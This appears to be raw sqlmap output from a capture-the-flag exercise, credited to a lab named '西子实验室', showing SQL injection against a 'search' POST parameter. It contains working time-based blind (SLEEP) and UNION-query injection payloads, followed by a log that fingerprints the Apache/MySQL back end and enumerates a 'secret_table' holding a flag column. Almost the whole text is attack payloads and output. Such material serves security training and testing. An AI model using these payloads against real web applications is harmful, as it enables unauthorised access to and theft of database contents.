 Parameter: search (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=a' AND (SELECT 8393 FROM (SELECT(SLEEP(5)))bbtv) AND 'yFWY'='yFWY
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: search=a' UNION ALL SELECT NULL,NULL,CONCAT(0x717a716b71,0x774c524b78775a53617667566b6f69696346515771445a56
73796944444e5652414c7447436d6444,0x71626b6271)-- tnes
---
[23:07:33] [INFO] testing MySQL
[23:07:33] [INFO] confirming MySQL
[23:07:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.0
[23:07:33] [INFO] fetching columns for table 'secret_table' in database 'news'
[23:07:33] [WARNING] reflective value(s) found and filtering out
Database: news
Table: secret_table
[2 columns]
+--------+------------------+
| Column | Type             |
+--------+------------------+
| fl4g   | varchar(50)      |
| id     | int(10) unsigned |
+--------+------------------+
西子实验室